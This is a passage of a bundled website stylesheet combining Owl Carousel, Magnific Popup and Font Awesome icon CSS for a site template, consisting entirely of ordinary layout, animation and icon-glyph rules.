    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px); }
  .owl-carousel .owl-wrapper,
  .owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0); }
  .owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; }
  .owl-carousel .owl-item img {
    display: block;
    width: 100%; height: auto; }
  .owl-carousel .owl-nav.disabled,
  .owl-carousel .owl-dots.disabled {
    display: none; }
  .owl-carousel .owl-nav .owl-prev,
  .owl-carousel .owl-nav .owl-next,
  .owl-carousel .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-loaded {
    display: block; }
  .owl-carousel.owl-loading {
    opacity: 0;
    display: block; }
  .owl-carousel.owl-hidden {
    opacity: 0; }
  .owl-carousel.owl-refresh .owl-item {
    visibility: hidden; }
  .owl-carousel.owl-drag .owl-item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-grab {
    cursor: move;
    cursor: grab; }
  .owl-carousel.owl-rtl {
    direction: rtl; }
  .owl-carousel.owl-rtl .owl-item {
    float: right; }

/* No Js */
.no-js .owl-carousel {
  display: block; }

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  animation-name: fadeOut; }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out; }

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease; }

.owl-carousel .owl-item img.owl-lazy {
  transform-style: preserve-3d; }

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("/local/templates/2scoop/js/owlcarousel2/assets/owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform 100ms ease; }

.owl-carousel .owl-video-play-icon:hover {
  -ms-transform: scale(1.3, 1.3);
      transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }

/* End */


/* Start:/local/templates/2scoop/js/owlcarousel2/assets/owl.theme.default.css?17525983421303*/
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
/*
 * 	Default theme - Owl Carousel CSS File
 */
.owl-theme .owl-nav {
  margin-top: 10px;
  text-align: center;
  -webkit-tap-highlight-color: transparent; }
  .owl-theme .owl-nav [class*='owl-'] {
    color: #FFF;
    font-size: 14px;
    margin: 5px;
    padding: 4px 7px;
    background: #D6D6D6;
    display: inline-block;
    cursor: pointer;
    border-radius: 3px; }
    .owl-theme .owl-nav [class*='owl-']:hover {
      background: #869791;
      color: #FFF;
      text-decoration: none; }
  .owl-theme .owl-nav .disabled {
    opacity: 0.5;
    cursor: default; }

.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 10px; }

.owl-theme .owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent; }
  .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline; }
    .owl-theme .owl-dots .owl-dot span {
      width: 10px;
      height: 10px;
      margin: 5px 7px;
      background: #D6D6D6;
      display: block;
      -webkit-backface-visibility: visible;
      transition: opacity 200ms ease;
      border-radius: 30px; }
    .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
      background: #869791; }

/* End */


/* Start:/local/templates/2scoop/js/magnific-popup/magnific-popup.css?17525983426951*/
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8; }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #CCC; }
    .mfp-preloader a:hover {
      color: #FFF; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover,
  .mfp-close:focus {
    opacity: 1; }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent; }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover,
  .mfp-arrow:focus {
    opacity: 1; }
  .mfp-arrow:before,
  .mfp-arrow:after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after {
    border-right: 17px solid #FFF;
    margin-left: 31px; }
  .mfp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after {
    border-left: 17px solid #FFF;
    margin-left: 39px; }
  .mfp-arrow-right:before {
    border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444; }
  .mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

/* End */


/* Start:/local/templates/2scoop/js/fontawesome/css/fontawesome-all.css?175259834246117*/
/*!
 * Font Awesome Free 5.0.10 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa,
.fas,
.far,
.fal,
.fab {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1; }

.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -.0667em; }

.fa-xs {
  font-size: .75em; }

.fa-sm {
  font-size: .875em; }

.fa-1x {
  font-size: 1em; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-6x {
  font-size: 6em; }

.fa-7x {
  font-size: 7em; }

.fa-8x {
  font-size: 8em; }

.fa-9x {
  font-size: 9em; }

.fa-10x {
  font-size: 10em; }

.fa-fw {
  text-align: center;
  width: 1.25em; }

.fa-ul {
  list-style-type: none;
  margin-left: 2.5em;
  padding-left: 0; }
  .fa-ul > li {
    position: relative; }

.fa-li {
  left: -2em;
  position: absolute;
  text-align: center;
  width: 2em;
  line-height: inherit; }

.fa-border {
  border: solid 0.08em #eee;
  border-radius: .1em;
  padding: .2em .25em .15em; }

.fa-pull-left {
  float: left; }

.fa-pull-right {
  float: right; }

.fa.fa-pull-left,
.fas.fa-pull-left,
.far.fa-pull-left,
.fal.fa-pull-left,
.fab.fa-pull-left {
  margin-right: .3em; }

.fa.fa-pull-right,
.fas.fa-pull-right,
.far.fa-pull-right,
.fal.fa-pull-right,
.fab.fa-pull-right {
  margin-left: .3em; }

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
          animation: fa-spin 2s infinite linear; }

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
          animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg); }

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg); }

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
          transform: rotate(270deg); }

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
          transform: scale(-1, 1); }

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
          transform: scale(1, -1); }

.fa-flip-horizontal.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(-1, -1);
          transform: scale(-1, -1); }

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  -webkit-filter: none;
          filter: none; }

.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2em; }

.fa-stack-1x,
.fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #fff; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.fa-500px:before {
  content: "\f26e"; }

.fa-accessible-icon:before {
  content: "\f368"; }

.fa-accusoft:before {
  content: "\f369"; }

.fa-address-book:before {
  content: "\f2b9"; }

.fa-address-card:before {
  content: "\f2bb"; }

.fa-adjust:before {
  content: "\f042"; }

.fa-adn:before {
  content: "\f170"; }

.fa-adversal:before {
  content: "\f36a"; }

.fa-affiliatetheme:before {
  content: "\f36b"; }

.fa-algolia:before {
  content: "\f36c"; }

.fa-align-center:before {
  content: "\f037"; }

.fa-align-justify:before {
  content: "\f039"; }

.fa-align-left:before {
  content: "\f036"; }

.fa-align-right:before {
  content: "\f038"; }

.fa-allergies:before {
  content: "\f461"; }

.fa-amazon:before {
  content: "\f270"; }

.fa-amazon-pay:before {
  content: "\f42c"; }

.fa-ambulance:before {
  content: "\f0f9"; }

.fa-american-sign-language-interpreting:before {
  content: "\f2a3"; }

.fa-amilia:before {
  content: "\f36d"; }

.fa-anchor:before {
  content: "\f13d"; }

.fa-android:before {
  content: "\f17b"; }

.fa-angellist:before {
  content: "\f209"; }

.fa-angle-double-down:before {
  content: "\f103"; }

.fa-angle-double-left:before {
  content: "\f100"; }

.fa-angle-double-right:before {
  content: "\f101"; }

.fa-angle-double-up:before {
  content: "\f102"; }

.fa-angle-down:before {
  content: "\f107"; }

.fa-angle-left:before {
  content: "\f104"; }

.fa-angle-right:before {
  content: "\f105"; }

.fa-angle-up:before {
  content: "\f106"; }

.fa-angrycreative:before {
  content: "\f36e"; }

.fa-angular:before {
  content: "\f420"; }

.fa-app-store:before {
  content: "\f36f"; }

.fa-app-store-ios:before {
  content: "\f370"; }

.fa-apper:before {
  content: "\f371"; }

.fa-apple:before {
  content: "\f179"; }

.fa-apple-pay:before {
  content: "\f415"; }

.fa-archive:before {
  content: "\f187"; }

.fa-arrow-alt-circle-down:before {
  content: "\f358"; }

.fa-arrow-alt-circle-left:before {
  content: "\f359"; }

.fa-arrow-alt-circle-right:before {
  content: "\f35a"; }

.fa-arrow-alt-circle-up:before {
  content: "\f35b"; }

.fa-arrow-circle-down:before {
  content: "\f0ab"; }

.fa-arrow-circle-left:before {
  content: "\f0a8"; }

.fa-arrow-circle-right:before {
  content: "\f0a9"; }

.fa-arrow-circle-up:before {
  content: "\f0aa"; }

.fa-arrow-down:before {
  content: "\f063"; }

.fa-arrow-left:before {
  content: "\f060"; }

.fa-arrow-right:before {
  content: "\f061"; }

.fa-arrow-up:before {
  content: "\f062"; }

.fa-arrows-alt:before {
  content: "\f0b2"; }

.fa-arrows-alt-h:before {
  content: "\f337"; }

.fa-arrows-alt-v:before {
  content: "\f338"; }

.fa-assistive-listening-systems:before {
  content: "\f2a2"; }

.fa-asterisk:before {
  content: "\f069"; }

.fa-asymmetrik:before {
  content: "\f372"; }

.fa-at:before {
  content: "\f1fa"; }

.fa-audible:before {
  content: "\f373"; }

.fa-audio-description:before {
  content: "\f29e"; }

.fa-autoprefixer:before {
  content: "\f41c"; }

.fa-avianex:before {
  content: "\f374"; }

.fa-aviato:before {
  content: "\f421"; }

.fa-aws:before {
  content: "\f375"; }

.fa-backward:before {
  content: "\f04a"; }

.fa-balance-scale:before {
  content: "\f24e"; }

.fa-ban:before {
  content: "\f05e"; }

.fa-band-aid:before {
  content: "\f462"; }

.fa-bandcamp:before {
  content: "\f2d5"; }

.fa-barcode:before {
  content: "\f02a"; }

.fa-bars:before {
  content: "\f0c9"; }

.fa-baseball-ball:before {
  content: "\f433"; }

.fa-basketball-ball:before {
  content: "\f434"; }

.fa-bath:before {
  content: "\f2cd"; }

.fa-battery-empty:before {
  content: "\f244"; }

.fa-battery-full:before {
  content: "\f240"; }

.fa-battery-half:before {
  content: "\f242"; }

.fa-battery-quarter:before {
  content: "\f243"; }

.fa-battery-three-quarters:before {
  content: "\f241"; }

.fa-bed:before {
  content: "\f236"; }

.fa-beer:before {
  content: "\f0fc"; }

.fa-behance:before {
  content: "\f1b4"; }

.fa-behance-square:before {
  content: "\f1b5"; }

.fa-bell:before {
  content: "\f0f3"; }

.fa-bell-slash:before {
  content: "\f1f6"; }

.fa-bicycle:before {
  content: "\f206"; }

.fa-bimobject:before {
  content: "\f378"; }

.fa-binoculars:before {
  content: "\f1e5"; }

.fa-birthday-cake:before {
  content: "\f1fd"; }

.fa-bitbucket:before {
  content: "\f171"; }

.fa-bitcoin:before {
  content: "\f379"; }

.fa-bity:before {
  content: "\f37a"; }

.fa-black-tie:before {
  content: "\f27e"; }

.fa-blackberry:before {
  content: "\f37b"; }

.fa-blind:before {
  content: "\f29d"; }

.fa-blogger:before {
  content: "\f37c"; }

.fa-blogger-b:before {
  content: "\f37d"; }

.fa-bluetooth:before {
  content: "\f293"; }

.fa-bluetooth-b:before {
  content: "\f294"; }

.fa-bold:before {
  content: "\f032"; }

.fa-bolt:before {
  content: "\f0e7"; }

.fa-bomb:before {
  content: "\f1e2"; }

.fa-book:before {
  content: "\f02d"; }

.fa-bookmark:before {
  content: "\f02e"; }

.fa-bowling-ball:before {
  content: "\f436"; }

.fa-box:before {
  content: "\f466"; }

.fa-box-open:before {
  content: "\f49e"; }

.fa-boxes:before {
  content: "\f468"; }

.fa-braille:before {
  content: "\f2a1"; }

.fa-briefcase:before {
  content: "\f0b1"; }

.fa-briefcase-medical:before {
  content: "\f469"; }

.fa-btc:before {
  content: "\f15a"; }

.fa-bug:before {
  content: "\f188"; }

.fa-building:before {
  content: "\f1ad"; }

.fa-bullhorn:before {
  content: "\f0a1"; }

.fa-bullseye:before {
  content: "\f140"; }

.fa-burn:before {
  content: "\f46a"; }

.fa-buromobelexperte:before {
  content: "\f37f"; }

.fa-bus:before {
  content: "\f207"; }

.fa-buysellads:before {
  content: "\f20d"; }

.fa-calculator:before {
  content: "\f1ec"; }

.fa-calendar:before {
  content: "\f133"; }

.fa-calendar-alt:before {
  content: "\f073"; }

.fa-calendar-check:before {
  content: "\f274"; }

.fa-calendar-minus:before {
  content: "\f272"; }

.fa-calendar-plus:before {
  content: "\f271"; }

.fa-calendar-times:before {
  content: "\f273"; }

.fa-camera:before {
  content: "\f030"; }

.fa-camera-retro:before {
  content: "\f083"; }

.fa-capsules:before {
  content: "\f46b"; }

.fa-car:before {
  content: "\f1b9"; }

.fa-caret-down:before {
  content: "\f0d7"; }

.fa-caret-left:before {
  content: "\f0d9"; }

.fa-caret-right:before {
  content: "\f0da"; }

.fa-caret-square-down:before {
  content: "\f150"; }

.fa-caret-square-left:before {
  content: "\f191"; }

.fa-caret-square-right:before {
  content: "\f152"; }

.fa-caret-square-up:before {
  content: "\f151"; }

.fa-caret-up:before {
  content: "\f0d8"; }

.fa-cart-arrow-down:before {
  content: "\f218"; }

.fa-cart-plus:before {
  content: "\f217"; }

.fa-cc-amazon-pay:before {
  content: "\f42d"; }

.fa-cc-amex:before {
  content: "\f1f3"; }

.fa-cc-apple-pay:before {
  content: "\f416"; }

.fa-cc-diners-club:before {
  content: "\f24c"; }

.fa-cc-discover:before {
  content: "\f1f2"; }

.fa-cc-jcb:before {
  content: "\f24b"; }

.fa-cc-mastercard:before {
  content: "\f1f1"; }

.fa-cc-paypal:before {
  content: "\f1f4"; }

.fa-cc-stripe:before {
  content: "\f1f5"; }

.fa-cc-visa:before {
  content: "\f1f0"; }

.fa-centercode:before {
  content: "\f380"; }

.fa-certificate:before {
  content: "\f0a3"; }

.fa-chart-area:before {
  content: "\f1fe"; }

.fa-chart-bar:before {
  content: "\f080"; }

.fa-chart-line:before {
  content: "\f201"; }

.fa-chart-pie:before {
  content: "\f200"; }

.fa-check:before {
  content: "\f00c"; }

.fa-check-circle:before {
  content: "\f058"; }

.fa-check-square:before {
  content: "\f14a"; }

.fa-chess:before {
  content: "\f439"; }

.fa-chess-bishop:before {
  content: "\f43a"; }

.fa-chess-board:before {
  content: "\f43c"; }

.fa-chess-king:before {
  content: "\f43f"; }

.fa-chess-knight:before {
  content: "\f441"; }

.fa-chess-pawn:before {
  content: "\f443"; }

.fa-chess-queen:before {
  content: "\f445"; }

.fa-chess-rook:before {
  content: "\f447"; }

.fa-chevron-circle-down:before {
  content: "\f13a"; }

.fa-chevron-circle-left:before {
  content: "\f137"; }

.fa-chevron-circle-right:before {
  content: "\f138"; }

.fa-chevron-circle-up:before {
  content: "\f139"; }

.fa-chevron-down:before {
  content: "\f078"; }

.fa-chevron-left:before {
  content: "\f053"; }

.fa-chevron-right:before {
  content: "\f054"; }

.fa-chevron-up:before {
  content: "\f077"; }

.fa-child:before {
  content: "\f1ae"; }

.fa-chrome:before {
  content: "\f268"; }

.fa-circle:before {
  content: "\f111"; }

.fa-circle-notch:before {
  content: "\f1ce"; }

.fa-clipboard:before {
  content: "\f328"; }

.fa-clipboard-check:before {
  content: "\f46c"; }

.fa-clipboard-list:before {
  content: "\f46d"; }

.fa-clock:before {
  content: "\f017"; }

.fa-clone:before {
  content: "\f24d"; }

.fa-closed-captioning:before {
  content: "\f20a"; }

.fa-cloud:before {
  content: "\f0c2"; }

.fa-cloud-download-alt:before {
  content: "\f381"; }

.fa-cloud-upload-alt:before {
  content: "\f382"; }

.fa-cloudscale:before {
  content: "\f383"; }

.fa-cloudsmith:before {
  content: "\f384"; }

.fa-cloudversify:before {
  content: "\f385"; }

.fa-code:before {
  content: "\f121"; }

.fa-code-branch:before {
  content: "\f126"; }

.fa-codepen:before {
  content: "\f1cb"; }

.fa-codiepie:before {
  content: "\f284"; }

.fa-coffee:before {
  content: "\f0f4"; }

.fa-cog:before {
  content: "\f013"; }

.fa-cogs:before {
  content: "\f085"; }

.fa-columns:before {
  content: "\f0db"; }

.fa-comment:before {
  content: "\f075"; }

.fa-comment-alt:before {
  content: "\f27a"; }

.fa-comment-dots:before {
  content: "\f4ad"; }

.fa-comment-slash:before {
  content: "\f4b3"; }

.fa-comments:before {
  content: "\f086"; }

.fa-compass:before {
  content: "\f14e"; }

.fa-compress:before {
  content: "\f066"; }

.fa-connectdevelop:before {
  content: "\f20e"; }

.fa-contao:before {
  content: "\f26d"; }

.fa-copy:before {
  content: "\f0c5"; }

.fa-copyright:before {
  content: "\f1f9"; }

.fa-couch:before {
  content: "\f4b8"; }

.fa-cpanel:before {
  content: "\f388"; }

.fa-creative-commons:before {
  content: "\f25e"; }

.fa-credit-card:before {
  content: "\f09d"; }

.fa-crop:before {
  content: "\f125"; }

.fa-crosshairs:before {
  content: "\f05b"; }

.fa-css3:before {
  content: "\f13c"; }

.fa-css3-alt:before {
  content: "\f38b"; }

.fa-cube:before {
  content: "\f1b2"; }

.fa-cubes:before {
  content: "\f1b3"; }

.fa-cut:before {
  content: "\f0c4"; }

.fa-cuttlefish:before {
  content: "\f38c"; }

.fa-d-and-d:before {
  content: "\f38d"; }

.fa-dashcube:before {
  content: "\f210"; }

.fa-database:before {
  content: "\f1c0"; }

.fa-deaf:before {
  content: "\f2a4"; }

.fa-delicious:before {
  content: "\f1a5"; }

.fa-deploydog:before {
  content: "\f38e"; }

.fa-deskpro:before {
  content: "\f38f"; }

.fa-desktop:before {
  content: "\f108"; }

.fa-deviantart:before {
  content: "\f1bd"; }

.fa-diagnoses:before {
  content: "\f470"; }

.fa-digg:before {
  content: "\f1a6"; }

.fa-digital-ocean:before {
  content: "\f391"; }

.fa-discord:before {
  content: "\f392"; }

.fa-discourse:before {
  content: "\f393"; }

.fa-dna:before {
  content: "\f471"; }

.fa-dochub:before {
  content: "\f394"; }

.fa-docker:before {
  content: "\f395"; }

.fa-dollar-sign:before {
  content: "\f155"; }

.fa-dolly:before {
  content: "\f472"; }

.fa-dolly-flatbed:before {
  content: "\f474"; }

.fa-donate:before {
  content: "\f4b9"; }

.fa-dot-circle:before {
  content: "\f192"; }

.fa-dove:before {
  content: "\f4ba"; }

.fa-download:before {
  content: "\f019"; }

.fa-draft2digital:before {
  content: "\f396"; }

.fa-dribbble:before {
  content: "\f17d"; }

.fa-dribbble-square:before {
  content: "\f397"; }

.fa-dropbox:before {
  content: "\f16b"; }

.fa-drupal:before {
  content: "\f1a9"; }

.fa-dyalog:before {
  content: "\f399"; }

.fa-earlybirds:before {
  content: "\f39a"; }

.fa-edge:before {
  content: "\f282"; }

.fa-edit:before {
  content: "\f044"; }

.fa-eject:before {
  content: "\f052"; }

.fa-elementor:before {
  content: "\f430"; }

.fa-ellipsis-h:before {
  content: "\f141"; }

.fa-ellipsis-v:before {
  content: "\f142"; }

.fa-ember:before {
  content: "\f423"; }

.fa-empire:before {
  content: "\f1d1"; }

.fa-envelope:before {
  content: "\f0e0"; }

.fa-envelope-open:before {
  content: "\f2b6"; }

.fa-envelope-square:before {
  content: "\f199"; }

.fa-envira:before {
  content: "\f299"; }

.fa-eraser:before {
  content: "\f12d"; }

.fa-erlang:before {
  content: "\f39d"; }

.fa-ethereum:before {
  content: "\f42e"; }

.fa-etsy:before {
  content: "\f2d7"; }

.fa-euro-sign:before {
  content: "\f153"; }

.fa-exchange-alt:before {
  content: "\f362"; }

.fa-exclamation:before {
  content: "\f12a"; }

.fa-exclamation-circle:before {
  content: "\f06a"; }

.fa-exclamation-triangle:before {
  content: "\f071"; }

.fa-expand:before {
  content: "\f065"; }

.fa-expand-arrows-alt:before {
  content: "\f31e"; }

.fa-expeditedssl:before {
  content: "\f23e"; }

.fa-external-link-alt:before {
  content: "\f35d"; }

.fa-external-link-square-alt:before {
  content: "\f360"; }

.fa-eye:before {
  content: "\f06e"; }

.fa-eye-dropper:before {
  content: "\f1fb"; }

.fa-eye-slash:before {
  content: "\f070"; }

.fa-facebook:before {
  content: "\f09a"; }

.fa-facebook-f:before {
  content: "\f39e"; }

.fa-facebook-messenger:before {
  content: "\f39f"; }

.fa-facebook-square:before {
  content: "\f082"; }

.fa-fast-backward:before {
  content: "\f049"; }

.fa-fast-forward:before {
  content: "\f050"; }

.fa-fax:before {
  content: "\f1ac"; }

.fa-female:before {
  content: "\f182"; }

.fa-fighter-jet:before {
  content: "\f0fb"; }

